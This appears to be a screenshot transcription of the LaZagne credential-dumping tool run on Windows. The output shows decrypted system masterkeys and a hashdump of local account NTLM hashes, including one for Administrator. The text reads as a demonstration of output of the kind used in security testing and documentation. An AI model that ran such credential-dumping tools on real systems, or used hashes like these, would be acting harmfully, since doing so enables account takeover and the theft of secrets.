 λ laZagne_x64.exe windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 22808dd4-02c8-4c1a-b17a-99e4770fc8e6
[+] System masterkey decrypted for 2f7d863f-c3ed-41fb-8023-08007b34f98c
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:17cc6f292d877d00dea94e5b3f1e6af3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a1ba169b3dd162883d1221206cb60695:::